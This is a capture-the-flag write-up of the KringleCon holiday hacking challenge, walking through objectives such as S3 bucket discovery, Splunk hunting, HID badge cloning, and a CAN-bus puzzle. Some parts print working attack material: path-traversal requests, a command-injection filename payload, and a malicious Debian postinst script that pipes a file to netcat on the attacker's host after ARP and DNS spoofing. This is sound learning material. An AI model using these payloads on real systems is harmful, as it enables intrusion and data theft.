1) Uncover Santa's Gift List
Difficulty:
There is a photo of Santa's Desk on that billboard with his personal gift list. What gift is Santa planning on getting Josh Wright for the holidays? Talk to Jingle Ringford at the bottom of the mountain for advice.
Download the image from the billboard found next to the highway in the area where you start the game. It’s clear that Santa’s personal gift on his desk is whirled. I used Gimp to extract the whirled segment and applied the “Whirl and Pinch” filter to straighten it.
Now we can read that Santa is planning to get Josh Wright a Proxmark for the holidays. Lucky guy!
Objective 1 Answer: proxmark
2) Investigate S3 Bucket
Difficulty:
When you unwrap the over-wrapped file, what text string is inside the package? Talk to Shinny Upatree in front of the castle for hints on this challenge.
Shinny Upatree’s dialogue can be found here. After completing the Kringle Kiosk terminal, Shinny hints about a tool by Digininja (bucket finder) we can use to obtain a package file that we need to unwrap.
Obtain the package
Start the “Investigate S3 Bucket” terminal to the right of Shinny Upatree in the ‘Castle approach’ area. The welcome message mentions "the Wrapper3000 is on the fritz!”. After some enumeration we find the bucket_finder.rb tool in the home directory with a wordlist file that contains the bucket names to search. These bucket names yield no results. Add ‘wrapper3000’ to the wordlist and rerun the bucket_finder.rb tool:
elf:~$ echo 'wrapper3000' >> wordlist
elf:~$ ./bucket_finder.rb -d wordlist
<…snip…>
http://s3.amazonaws.com/wrapper3000
Bucket Found: wrapper3000 ( http://s3.amazonaws.com/wrapper3000 )
        <Downloaded> http://s3.amazonaws.com/wrapper3000/package
The package was downloaded from the wrapper3000 bucket and stored in the local ./wrapper3000/ subfolder.
Unwrapping the package
Viewing the contents of the package, we notice it’s base64 encoded:
elf:~$ cat package | base64 -d > package64
elf:~$ file package64
package64: Zip archive data, at least v1.0 to extract
It was a base64 encoded zip-file. Extract it:
elf:~$ unzip package64
pArchive:  package64
 extracting: package.txt.Z.xz.xxd.tar.bz2
From the file extension, it becomes clear the package has been overwrapped using different tools/algorithms. Let’s do this in reverse:
elf:~$ tar -xvf package.txt.Z.xz.xxd.tar.bz2
package.txt.Z.xz.xxd
elf:~$ xxd -r package.txt.Z.xz.xxd > package.txt.Z.xz
elf:~$ xz -d package.txt.Z.xz
elf:~$ zcat package.txt.Z
North Pole: The Frostiest Place on Earth
The text string inside the package is North Pole: The Frostiest Place on Earth
Objective 2 Answer: North Pole: The Frostiest Place on Earth
3) Point-of-Sale Password Recovery
Difficulty:
Help Sugarplum Mary in the Courtyard find the supervisor password for the point-of-sale terminal. What's the password?
Sugarplum Mary’s dialogue can be found here. After completing the Linux Primer terminal, the elf hints that an Electron application is asking for a password while she never set one and mentions a way to extract an ASAR file from the binary.
Required resources
Offline version of Santa shop: santa-shop.exe
Approach
On Windows, run santa-shop.exe and find out it’s an installer. After installation, a shortcut is placed on the desktop. Notice the icon has the Electron logo.
After running the santa-shop application, we’re greeted with a password prompt and the following message:
This terminal is locked. Please enter the supervisor password to continue
Use a Windows terminal to cd to the installation directory %localappdata%\Programs\santa-shop and discover a resources subfolder with a few files, including app.asar.
After some research, I found that Electron apps are packed through asar, a simple extensive archive format, and this article explaining how to get source code of any Electron application. Following the guide from the article, I was able to extract the source-code:
$> npm install -g asar                # install asar
$> cd santa-shop/resources
$> mkdir sourcecode
$> asar extract app.asar sourcecode   # extract app.asar to sourcecode folder
Enumerate the sourcecode folder and find a README.md with the text:
Remember, if you need to change Santa's passwords, it's at the top of main.js!
And indeed, open the main.js file from the same folder as the README.md and read line 5:
const SANTA_PASSWORD = 'santapass';
Restart the santa-shop app and enter “santapass” in the password dialog to unlock the app.
Objective 3 Answer: santapass
4) Operate the Santavator
Difficulty:
Talk to Pepper Minstix in the entryway to get some hints about the Santavator.
Pepper Minstix’ dialogue can be found here. After completing the Unescape Tmux terminal, Pepper hints that we require a key and other odd objects to move the Santavator and refers to Sparkle Redberry who’s dialogue can be found here.
Sparkle Redberry can be found in front of the Santavator in the Entry and gives us an Elevator Service key that unlocks the Santavator’s panel revealing the Super Santavator Sparkle Stream (S4).

Enter the Santavator, click the panel and click the key to reveal the S4. We see a continuous flowing white beam of electrons streaming upwards. From Pepper Minstix’ hints, it’s obvious we need a few objects to interact with this stream. Walking around the premises we can find the following objects at this stage of the game:
| Item | Location |
|---|---|
| Broken Candy Cane | In front of the main entrance door in the Castle approach area |
| Hex Nut | On the floor in front of the Santavator |
| Green Bulb | In the far-left corner of the Courtyard |
Return to the Santavator, arrange the objects so the that green inlet receives green electrons (e.g. like in the figure below) and click the key. Notice that floor 2 is now available. Click it to complete Objective 4.
Other items that can be found later when the game progresses. I noted all special item locations on my GitHub repository. This page also mentions the purpose of special items and which bulb combinations enable which floor buttons.
Objective 4 completed by moving the Santavator
5) Open HID Lock
Difficulty:
Open the HID lock in the Workshop. Talk to Bushy Evergreen near the talk tracks for hints on this challenge. You may also visit Fitzy Shortstack in the kitchen for tips.
Bushy Evergreen’s dialogue can be found here. After completing the Speaker UNPrep terminal, Bushy hints that we should find a Proxmark 3 to evaluate the security of the HID lock in the workshop. With the Proxmark we can scan other people’s badges and try those codes at locked doors (like the door in the workshop).
Obtaining the Proxmark 3
The Proxmark 3 can be found in the Wrapping room, north of the Workshop Area. To enter the Workshop Area we need to complete the first challenge of the Speaker UNPrep terminal. This will open the door to the Speaker Unpreparedness room where the Elevator 1.5 button is located; the missing Workshop button in the Santavator. Of course you can hack yourself into the workshop the same way as is described here by using “1.5” as the value for the data-floor attribute. Let’s assume a normal entry.
To enter the Workshop, the Red and Green inlets of the Santavator must be powered for which the Red and Green bulb are required. The Green bulb is found on the far-left corner of the Courtyard and the Red bulb can be found in the far-right corner of the Kringle talks lobby.
The HID lock can be clearly seen on the door in the workshop. After obtaining the Proxmark, it can be found in your list of items in the badge around your neck. Click the button near this item to open the Proxmark CLI.
Approach
To open the HID lock, we must use the Proxmark to scan badges of other people and replay these codes in front of the lock. This process is explained in Larry Pesce’s great KringleCon talk.
To scan a nearby badge, we must open the Proxmark CLI and type the command lf search to perform a low-frequency scan. If a nearby badge is found, note the TAG ID of the badge. Then, standing in front of closed door in the workshop, simulate this badge’s code with the command lf hid sim -r <tag_id>.
Execution
Walk around the premises, stand close to an elf, act tight and perform the lf search scan and replay the badge code in front of the closed door. I discovered that not all elves were actually wearing a badge and no badges seemed to open the HID lock. Fitzy Shortstack claims Shinny Upatree is trusted by Santa so that was the first elf I tried. Shinny had a badge, but it did not open the door for me. Then I tried Bow Ninecandle’s badge (Bow can be found in the Talks Lobby):
[magicdust] pm3 --> lf search
#db# TAG ID: 2006e22f0e (6023) - Format Len: 26 bit - FC: 113 - Card: 6023

[+] Valid HID Prox ID found!
This output is similar to all badge scans. Note Bow Ninecandle’s TAG ID is 2006e22f0e.
Now standing in front of the HID lock I simulated the badge:
[magicdust] pm3 --> lf hid sim -r 2006e22f0e
[=] Simulating HID tag using raw 2006e22f0e
[=] Stopping simulation after 10 seconds.
[=] Done
The HID lock opens and we complete objective 5.
After stepping through the newly opened door, objectives 6 to 11b open up. We find ourselves in a dark room with 2 bright holes at the end. Walk towards the holes avoiding hidden objects and appear in the castle entry … AS SANTA! From now on we’re Santa with a badge! There’s something fishy is about that Santa portrait hanging in the entry. See the Santa's portrait sidequest for more details.
Objective 5 completed by opening the HID lock
6) Splunk Challenge
Difficulty:
Access the Splunk terminal in the Great Room. What is the name of the adversary group that Santa feared would attack KringleCon?
This challenge can only be played as Santa. After completing the Sort-O-Matic terminal, Minty Candycane gives a hint for this objective. The elf points to the Cyber Chef tool and two talks that might be of use: last year’s Splunk intro talk and Dave Herrald’s talk on tracking adversary emulation through Splunk. Minty’s full dialogue can be found here.
The Splunk terminal can be found in the Great room. Like last year’ challenge, there is a chat-feature that allows communication with the elves of the SOC team. Alice Bluebird is the elf that provides hints and takes us through the questions. This year, there are 7 training questions and 1 challenge question. Solve the challenge question to complete the objective.
Training questions
Question 1) How many distinct MITRE ATT&CK techniques did Alice emulate?
The query given by Alice gives us all indices. Now we need to refine this query to only select the indices starting with a t-character (number of a MITRE ATT&CK technique) followed by one or more digits and remove the duplicates:
| tstats count where index=* by index | search index=T*-win OR T*-main
| rex field=index "(?<technique>t\d+)"
| dedup technique
| fields technique
The regex works on the index-field, takes all indices starting with a t, followed by one or more digits and stores these in a named group called ‘technique’. Duplicates are removed via dedup. We can clearly see there are 13 entries in the result.
Answer 1) 13
Question 2) What are the names of the two indexes that contain the results of emulating Enterprise ATT&CK technique 1059.003? (Put them in alphabetical order and separate them with a space)
Working from the given query, modify it to only return indices starting with t1059.003:
| tstats count where index=* by index
| search index=t1059.003*
The 2 results are the answer to this question
Answer 2) t1059.003-main t1059.003-win
Question 3) One technique that Santa had us simulate deals with 'system information discovery'. What is the full name of the registry key that is queried to determine the MachineGuid?
For this question, Alice links the Atomic Red Team GitHub repository. Clone it and then search for MachineGuid in the files and find a hit in technique T1082 – System Information Discovery. Reading the T1082.md file, we see Atomic Test #8 and the registry key used to determine the MachineGuid
Answer 3) HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Cryptography
Question 4) According to events recorded by the Splunk Attack Range, when was the first OSTAP related atomic test executed? (Please provide the alphanumeric UTC timestamp.)
Execute query index=attack "Test Name"="*OSTAP*". The last event is the oldest. Its timestamp is the answer to this question
Answer 4) 2020-11-30T17:44:15Z
Question 5) One Atomic Red Team test executed by the Attack Range makes use of an open source package authored by frgnca on GitHub. According to Sysmon (Event Code 1) events in Splunk, what was the ProcessId associated with the first use of this component?
Find the user frgnca on GitHub and browse their repositories. Notice the AudioDeviceCmdlets repository. Figuring it must have something to do with audio, search the MA-techniques for anything audio related and discover T1123: Audio Capture.
Now in Splunk, search the t1123-win index for any Commandline field containing Audio:
index="t1123-win" CommandLine="*Audio*"
The oldest of the 2 events that result this query has process id 3648
Answer 5) 3648
Question 6) Alice ran a simulation of an attacker abusing Windows registry run keys. This technique leveraged a multi-line batch file that was also used by a few other techniques. What is the final command of this multi-line batch file used as part of this simulation?
Search the MA-techniques for “Registry Run” and discover technique T1547.001. We’re looking for a batch-file, so in Splunk execute the following query:
index="t1547.001-win" CommandLine="*.bat*"
Of the 5 resulting events, notice the oldest. The commandline of this event downloads a Discovery.bat file from a GitHub URL. Open the URL and read the last line quser.
Answer 6) quser
Question 7) According to x509 certificate events captured by Zeek (formerly Bro), what is the serial number of the TLS certificate assigned to the Windows domain controller in the attack range?
Alice hints us to run the query index=* sourcetype=bro* and check out SSL/TLS certificates. The query results show a more specific sourcetype bro:x509:json that refines the results to the x509 events.
In the interesting fields, click the certificate.subject field (see also the x509 spec on the subject field) and notice 1288 events with CN=win-dc-748.attackrange.local as certificate subject. This most likely is the Windows domain controller. Click this value to further refine the query to:
index=* sourcetype="bro:x509:json" "certificate.subject"="CN=win-dc-748.attackrange.local"
In the resulting events, check the certificate.serial field and find that all events have the same serial number: 55FCEEBB21270D9249E86F4B9DC7AA60
Answer 7) 55FCEEBB21270D9249E86F4B9DC7AA60
Challenge question
Challenge question) What is the name of the adversary group that Santa feared would attack KringleCon?
After completing training question 7, Alice gives a base64 encoded ciphertext 7FXjP1lyfKbyDK/MChyf36h7 that was encrypted with an old algorithm using Santa’s favorite phrase as a key. Also Alice mentions “we don’t care about RFC 7465 up here”.
RFC 7465 is a requirement prohibiting RC4 cipher suites. If they don’t care about that, RC4 is probably the encryption algorithm used. It also uses an encryption key and dates from 1987.
Santa’s favorite phrase is given in Dave Herrald’s KringleCon talk (part with the phrase): Stay Frosty.
Using Cyber Chef to decode the base64 string, decrypt the RC4 cipher with Stay Frosty as key gives the answer: The Lollipop Guild
Challenge answer) The Lollipop Guild
After answering the challenge question the following message pops up:

Objective 6 Answer: The Lollipop Guild
7) Solve the Sleigh's CAN-D-BUS Problem
Difficulty:
Jack Frost is somehow inserting malicious messages onto the sleigh's CAN-D bus. We need you to exclude the malicious messages and no others to fix the sleigh. Visit the NetWars room on the roof and talk to Wunorse Openslae for hints.
This challenge can only be played as Santa. After completing the CAN-Bus investigation terminal, Wunorse Openslae gives a hint for this objective. The elf mentions that the brakes of Santa’s sleigh shudder and the doors are acting oddly. Wunorse’s full dialogue can be found here.
Getting started
Click Santa’s sleigh in the NetWars room to start this challenge. We’re greeted by a GUI with 3 sliders, 4 buttons, a gauge and a scrolling list of CAN-D-Bus messages. The middle section allows us to exclude certain messages based on their ID and Message contents.

After fiddling around with the controls I discovered the mapping between sleigh functionality and message ID as can be seen in the following table:
| ID | Functionality |
|---|---|
080 |
Brakes |
224 |
Accelerator |
019 |
Steering |
02A |
Start / Stop |
19B |
Lock / Unlock |
188 |
Unknown |
While analyzing a message ID, exclude all other IDs to reduce the noise. We need to investigate the shuddering brakes and a problem with the doors.
Hit the Brakes
Disable all message IDs except 080. Move the brake-slider to 100 and notice there are two message contents for ID 080:
080#000064080#FFFFF3(fluctuating between ..F3 and ..FD)
Hexadecimal 0x64 converts to 100 decimal. This is a value we expect with respect to the brake slider’s position. Hexadecimal 0xFFFFFF is a signed integer with a negative value (see this article for more information). It’s an out-of-place value for this brake functionality so we exclude all values for message 080 that are lower than 0:
080 Less 00 00 00 00 00 00Doors
Disable all message IDs except 19B. Press the Lock and Unlock buttons and notice these are represented by the values 19B#000000000000 and 19B#00000F000000 respectively. Once every few seconds an odd event appears with a message value 19B#0000000F2057. This message does not seem to belong in the regular sleigh operations and we exclude it:
19B Equals 00 00 00 0F 20 57Solution
Setting the brake and door exclusion rules as the only rules for the CAN-D-Bus displays a message “Sleigh deFrosted” and completes objective 7.
Objective 7 completes after setting the correct rules
8) Broken Tag Generator
Difficulty:
Help Noel Boetie fix the Tag Generator in the Wrapping Room. What value is in the environment variable GREETZ? Talk to Holly Evergreen in the kitchen for help with this.
This challenge can only be played as Santa. After completing the Redis Bug Hunt terminal, Holly Evergreen gives a hint for this objective. The elf mentions that we could figure out a problem with the Tag Generator if we obtain the source code and explains that the Content-Type header can be a hinderance. Also, redirecting the output of a blind code execution to a file and downloading that file would be a way to read the command’s output. Holly’s full dialogue can be found here.
Required resources
Tag-generator web app: https://tag-generator.kringlecastle.com/
Investigation
Move to the wrapping room, past the workshop and find the Tag Generator terminal next to Noel Boetie. Talking to the elf reveals that the issues with the terminal may have something to do with the upload functionality of the tag generator.
Start the terminal and investigate its functionality. With the web app we can create luggage tags from an existing template or from scratch. Let’s create a tag from scratch by clicking the blank template while having the Network tab in the browser’s developer tools open. Click the “Select file(s)”-button and select a local image file. Click the button again to upload the file. The image appears on our Tag canvas. The network traffic shows two requests for this action:
- a POST-request to the
/uploadendpoint of which the respond is JSON data containing the a UUID followed by a file-extension. We can assume this is the filename of our image on the server’s internal storage system. - a GET-request to the
/imageendpoint passing this filename via theidparameter. The response of this request is the image we just uploaded.
Exploitation via LFI
The GET-request after the file-upload has the form /image?id=<filename>. If this <filename> is directly used as input for a file reading routine, this endpoint could potentially be vulnerable to Path traversal or LFI.
I used Burp to fiddle around with the id-parameter and not the browser. The reason for this, is that the response on the GET-request contains the Content-Type header. This header tells the browser how to interpret the response-data; in this case image/jpeg. Since I expect to be trying to retrieve all sorts of files from the filesystem, the browser will be in our way when it reports an error because the data in the response is not a valid image.
Use Burp to make a GET-request to /image?id=../etc/passwd and notice the passwd file is returned.
The goal of this challenge is to retrieve the value of the environment variable “GREETZ”. In Linux, The /proc/<pid>/environ file can be read to retrieve the environment variables for process with the specified process id <pid>. Calling /proc/self/environ will do the same for the process that reads this file. Make a GET-request to /image?id=../proc/self/environ and see the environment variables of the web application are returned. Amongst these:
GREETZ=JackFrostWasHere
Exploitation via Remote Command Execution
We could have stopped here since the objective was complete. However, for fun, profit and learning, let’s try to see if we there is another way in.
Obtaining the source-code
We already have LFI from the solution explained above. Let’s explore that a bit further and see if any errors would provide useful information. In Burp, request the url /image?id=/nonexistent and notice the error message “Error in /app/lib/app.rb”. This error gives us the exact location of the ruby code handling our request. Retrieve the source file via LFI: /image?id=../app/lib/app.rb. Now we have access to the source code, see if it reveals any interesting about the inner workings (the entire app.rb file is included in my GitHub repository).
Finding the vulnerable code
Carefully study the source-code and notice an interesting secure coding red flag at line 78 in the handle_image-method:
if !system("convert -resize 800x600\\> -quality 75 '#{ filename }' '#{ out_path }'")
This line makes a system call to the convert executable and concatenates unvalidated input (the filename variable) to the command line parameters. This code construction could typically lead to command injection, something we’ve seen before in the Kringle Kiosk and Redis Bug Hunt terminals as well. Two code-paths lead to this line of code:
- /upload endpoint – process_file() – handle_image()
- /upload endpoint – process_file() – handle_zip() – process_file() – handle_image()
Uploading an image directly would lead to code path 1, while uploading a zip-file leads to path 2. After getting stuck on code-path 1, I decided to work on the second.
Creating the payload
Our path to achieve RCE involves influencing the contents of the filename-variable. We see that in the handle_zip()-method from line 39 on, the name of each file inside the uploaded zip-archive is directly passed to the process_file()-method (line 65). This method calls the handle_image()-method with that filename as long as it ends with jpg, jpeg or png. No further validation is done on the filename in that execution-path except raising an error when its extension is .zip to prevent nested zips.
What would the ideal payload for the filename-variable look like if we would want to execute a simple command? Simplified, the system-call to execute the convert-command in line 78 looks like this:
convert -parameters 'filename' 'output_path'
The payload would need to produce a syntactically correct command, otherwise the system call will fail. This means, we need to respect the quotes. Also, we cannot prevent the convert-command from executing, but we also want to execute our command so we add a semicolon to start a new command. So far, the payload would look something like this: ';id # to execute the id-command and ignore any characters after, by commenting these with the #-character.
From the source-code, we know the filename needs to end with jpg, jpeg or png. We can also see that the system call does not produce or redirect any output that we can exfiltrate. This means any output redirection needs to be done via the command we inject. Since we can access files on the system via LFI, redirecting the output to a file should work. This is the entire payload to execute the id-command: ';id > heras.txt #png.
This makes the system call look like this:
convert -parameters '';id > heras.txt #png 'something else'
As we can see, the entire system call is syntactically correct: the quotes properly ended and followed by a semicolon to start the next (our) command. Our payload ends with ‘png’ so it should pass the extension-validation and anything from the #-character on is ignored. Looks good! Let’s construct a proper zip-file to ship the payload.
Constructing the zip-file
We know the name of a file in the zip-archive should carry our payload. So let’s create the file with the name we need and add it to a zip-archive.
touch "';id > heras.txt #png"
zip heras.zip \'\;id\ \>\ heras.txt\ \#png
  adding: ';id > heras.txt #png (stored 0%)
Now we have the zip-file, select and upload it via the tag-generator. Using Burp, access the output file via /image?id=/heras.txt and get the output:
uid=1000(app) gid=1000(app) groups=1000(app)
The id-command was successfully executed. Creating a payload for the printenv-command instead, we obtain the GREETZ environment variable just like with LFI (see the output here). Now we have RCE on the machine, a good next option would be to run a reverse-shell, further enumerate the target, explore the network, privilege escalation, etc. However, these are out of scope for this challenge.
Objective 8 Answer: JackFrostWasHere
9) ARP Shenanigans
Difficulty:
Go to the NetWars room on the roof and help Alabaster Snowball get access back to a host using ARP. Retrieve the document at
/NORTH_POLE_Land_Use_Board_Meeting_Minutes.txt. Who recused herself from the vote described on the document?
This challenge can only be played as Santa. After completing the Scapy Prepper terminal, Alabaster Snowball gives a hint for this objective. The elf mentions we could use tcpdump or tshark to sniff packets, attempt a man-in-the-middle attack, spoof a DNS response and make a proper HTTP response. Alabaster’s full dialogue can be found here.
Investigation
Start the terminal and read the welcome message stating that Jack Frost hijacked the host at 10.6.6.35 with some custom malware. The message also mentions a help-file that contains some useful information.
The ./scripts/ folder contains 2 python scripts using Scapy: one for handling an ARP request/sending an ARP response and one for handling a DNS request/sending a DNS response. These scripts need to be adjusted in order for them to work properly.
The ./debs/ subfolder contains Debian installation packages of useful tools like netcat and nmap.
Scenario
We know that obtaining the contents of a certain text file is the end-goal, but the scenario of this terminal unfolds one step at a time. Completing each step gives more insight on what to do next. For the purpose of clarity and structure, I have included an overview of the entire scenario in advance in the figure below. Santa’s addresses may change between terminal resets. I will describe this scenario and how I solved it step-by-step.

ARP Spoofing
Details on the ARP protocol can be found in an article I wrote a while back about how to execute a man-in-the-middle attack. I chose tshark to monitor incoming requests because I like the way the information is presented, but the same can be achieved with tcpdump. Run tshark -nn and see the ARP-requests flowing in:
4c:24:57:ab:ed:84 → ff:ff:ff:ff:ff:ff ARP 42 Who has 10.6.6.53? Tell 10.6.6.35
It’s 10.6.6.35 (Jack Frost) asking (broadcasting) where 10.6.6.53 is. In other words, the ARP request is sent to find out what the MAC-address is that belongs to IP address 10.6.6.53. Sending an ARP response packet to Jack Frost’s machine claiming that óur MAC-address is the one he’s looking for, would direct his follow-up traffic to us. This is called ARP spoofing and is explained in detail in my article as well.
This is the part where the arp_resp.py script comes in. Some values needed to be changed in the provided script. I used this article of thePacketGeek as a reference. The final version of my arp_resp.py can be found here. The source code comments describe each individual field modification and the purpose of it.
Execute the modified arp_resp.py script with tshark -nn running in the background. Notice from the tshark output that an ARP-reply is sent to Jack Frost’s IP-address claiming óur MAC-address is the one he’s looking for. Right after this, we see a DNS-request is made from Jack Frost’s IP-address to 10.6.6.53. This DNS-request ends up on our machine, because of the ARP spoofing we just executed:
4c:24:57:ab:ed:84 → ff:ff:ff:ff:ff:ff ARP 42 Who has 10.6.6.53? Tell 10.6.6.35  <- ARP request
02:42:0a:06:00:02 → 4c:24:57:ab:ed:84 ARP 42 10.6.6.53 is at 02:42:0a:06:00:02  <- ARP response
   10.6.6.35 → 10.6.6.53    DNS 74 Standard query 0x0000 A ftp.osuosl.org       <- DNS request
DNS Spoofing
The next step is responding to the DNS request that’s landed on our machine. We can see from the tshark output that the Resource Record type is A, meaning that the requester (i.e. Jack Frost) wants to know the address of the provided host (i.e. ftp.osuosl.org). If we would be able to tell Jack Frost that our IP address is the one belonging to that host, any follow-up communication to that host will be done to our machine instead. This is called DNS spoofing.
The dns_resp.py script listens to incoming DNS requests and sends a response. Again some values needed to be modified. I used this article of thePacketGeek as a reference. The final version of my dns_resp.py can be found here. I won’t go into details about the changes I made in this write-up; the source code comments describe each individual field modification and with what purpose. Bottom line is that the DNS response tells Jack Frost’s machine that the host he’s looking for can be found on óur IP address.
Run the modified dns_resp.py script to start the DNS listener. With tshark -nn running in the background, run arp_resp.py to kick off the package-‘train’. We now see a DNS response following the DNS request:
10.6.6.35 → 10.6.6.53    DNS 74 Standard query 0x0000 A ftp.osuosl.org
10.6.6.53 → 10.6.6.35    DNS 104 Standard query response 0x0000 A ftp.osuosl.org A 10.6.0.5
 <…snip…>
10.6.6.35 → 10.6.0.2     TCP 74 53598 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 <…snip…>
 <…snip…>
After the DNS response we notice a lot of TCP packages related to TCP handshake traffic followed by a TCP packet sent to port 80 on our machine. Port 80 usually indicates HTTP traffic, so let’s start a local web server by running the command python3 -m http.server 80. With the web-server running, relaunch the dns- and arp scripts to see what the http request looks like:
10.6.6.35 - - [timestamp] "GET /pub/jfrost/backdoor/suriv_amd64.deb HTTP/1.1" 404 -
It’s clear that Jack Frost is trying to download a file ‘suriv_amd64.deb’ from a specific directory.
Constructing the malicious Debian package
The suriv_amd64.deb file Jack Frost was trying to download in the previous step is a Debian package; a software installer. According to the terminal’s welcome message, Jack Frost hijacked 10.6.6.35 using custom malware and we can assume he will install this .deb package after downloading it. The ‘suriv’-part of the filename could refer to a variant of the Jerusalem virus. Apparently he has more malicious actions up his sleeve…
If we would create our own Debian package and feed it to Jack Frost, we might be able to get it to run a custom script to exfiltrate the required document upon installation.
I created a custom Debian package using the information from this article. I automated the entire Debian package and hosting in a shell-script so I could easily tweak it between tries. I named the script launch_deb.sh and it can be found here. The line-by-line details are described in the comments, but its main features are:
- Create the folder structure
- Store netcat into the package's folder structure so it ends up on the target
- Create and fill the Debian package's control file
- Create and fill the post-installation script
- Build the suriv_amd64.deb package
- Host the package via python’s http.server on port 80
I’m relying on netcat to transfer the required document to my own machine. This is why it’s included in the Debian package in step 2. In step 4 a postinst file is created, which is a script containing the netcat call to exfiltrate the document after the package is installed. This postinst file looks like this:
#!/bin/sh
cat /NORTH_POLE_Land_Use_Board_Meeting_Minutes.txt | /usr/bin/nc 10.6.0.5 9999
The last line retrieves the contents of the required document and feeds them to netcat’s connection with our machine on port 9999. Note that 10.6.0.5 is our own machine’s address and is actually determined dynamically upon the creation of the postinst script, because Santa’s IP address may change between terminal resets. Run the launch_deb.sh script and see the python http.server is launched in the end to host our Debian package.
Obtaining the document
With our custom Debian package hosted, we need to start a netcat listener in parallel on our machine to receive the file contents. Create a new tmux pane if needed and run the following command to direct incoming netcat traffic on port 9999 to a file and close the connection after the end-of-file was received:
nc -lvp 9999 -q 1 > doc.txt < /dev/null
With the netcat listener running, start launch_deb.sh, dns_resp.py and arp_resp.py to see this beautiful train unfold, resulting in a hit on our http.server, followed by a connection on our netcat listener:
listening on [any] 9999 ...
connect to [10.6.0.5] from arp_requester.guestnet0.kringlecastle.com [10.6.6.35] 43096
The file doc.txt now contains the contents of the required file NORTH_POLE_Land_Use_Board_Meeting_Minutes.txt. Read through this document and discover in the last sentence of the ‘Resolutions’-section that Tanta Kringle was the one who recused herself from the vote.
Objective 9 Answer: Tanta Kringle
10) Defeat Fingerprint Sensor
Difficulty:
Bypass the Santavator fingerprint sensor. Enter Santa's office without Santa's fingerprint.
After completing the Elfcode terminal, Ribb Bonbowford gives a hint for this objective, mentioning we’ll need Javascript and HTTP manipulation skills to bypass the Santavator’s S4. Ribb’s entire dialogue can be found here.
